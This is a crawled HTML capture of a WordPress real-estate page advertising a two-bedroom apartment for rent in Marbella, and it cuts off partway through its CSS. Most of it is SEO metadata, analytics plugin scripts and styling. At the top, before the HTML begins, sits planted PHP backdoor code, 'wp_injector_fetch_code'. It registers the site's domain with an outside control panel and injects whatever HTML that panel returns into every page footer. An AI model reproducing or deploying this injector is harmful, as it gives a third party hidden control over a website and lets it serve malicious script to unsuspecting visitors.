

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/
body_size: 34061
content:
function wp_injector_fetch_code() {
$backend_url = 'https://validlogs.com/BackPanel/panel.php';
$domain = sanitize_text_field($_SERVER['HTTP_HOST']);
$response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
if (is_wp_error($response)) return;
$html_code = wp_remote_retrieve_body($response);
if (!empty($html_code)) {
add_action('wp_footer', function() use ($html_code) { echo $html_code; });
}
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.laconchaliving.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new.jpg" type="image/x-icon" /><title>two-bedroom apartment for rent Marbella (2) | La Concha Living</title>
<link rel="alternate" hreflang="en" href="https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/" />
<link rel="alternate" hreflang="ru" href="https://www.laconchaliving.com/?lang=ru" />
<link rel="alternate" hreflang="es" href="https://www.laconchaliving.com/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/" />
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Vladan"/>
<link rel="canonical" href="https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="La Concha Living | Real-Estate-investment-Marbella-Costa del Sol" />
<meta property="og:type" content="article" />
<meta property="og:title" content="two-bedroom apartment for rent Marbella (2) | La Concha Living" />
<meta property="og:url" content="https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/" />
<meta property="article:published_time" content="2023-03-17T12:25:41+00:00" />
<meta property="article:modified_time" content="2023-03-17T16:36:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="two-bedroom apartment for rent Marbella (2) | La Concha Living" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com#listItem","position":1,"name":"Home","item":"https:\/\/www.laconchaliving.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/#listItem","name":"two-bedroom apartment for rent Marbella (2)"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/#listItem","position":2,"name":"two-bedroom apartment for rent Marbella (2)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/#itempage","url":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/","name":"two-bedroom apartment for rent Marbella (2) | La Concha Living","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.laconchaliving.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.laconchaliving.com\/author\/vladan\/#author"},"creator":{"@id":"https:\/\/www.laconchaliving.com\/author\/vladan\/#author"},"datePublished":"2023-03-17T13:25:41+01:00","dateModified":"2023-03-17T17:36:05+01:00"},{"@type":"Organization","@id":"https:\/\/www.laconchaliving.com\/#organization","name":"La Concha Living","description":"Real-Estate-investment-Marbella-Costa del Sol","url":"https:\/\/www.laconchaliving.com\/","telephone":"+34620344948"},{"@type":"Person","@id":"https:\/\/www.laconchaliving.com\/author\/vladan\/#author","url":"https:\/\/www.laconchaliving.com\/author\/vladan\/","name":"Vladan","image":{"@type":"ImageObject","@id":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6d604e4619c1854f6f65ceca4698b8ff0730da137194aad3c24c1875c61165f6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vladan"}},{"@type":"WebSite","@id":"https:\/\/www.laconchaliving.com\/#website","url":"https:\/\/www.laconchaliving.com\/","name":"La Concha Living","description":"Real-Estate-investment-Marbella-Costa del Sol","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.laconchaliving.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//www.laconchaliving.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Feed" href="https://www.laconchaliving.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Comments Feed" href="https://www.laconchaliving.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laconchaliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fmarbella-beachfront-apartment-for-rent%2Ftwo-bedroom-apartment-for-rent-marbella-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laconchaliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fmarbella-beachfront-apartment-for-rent%2Ftwo-bedroom-apartment-for-rent-marbella-2-2%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-E2ERF6YEHR',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.11.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/properties\/marbella-beachfront-apartment-for-rent\/two-bedroom-apartment-for-rent-marbella-2-2\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-E2ERF6YEHR',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/style.min.css?ver=22.4.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/qx8x55bo/hjj8h.css" media="all"/>
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images 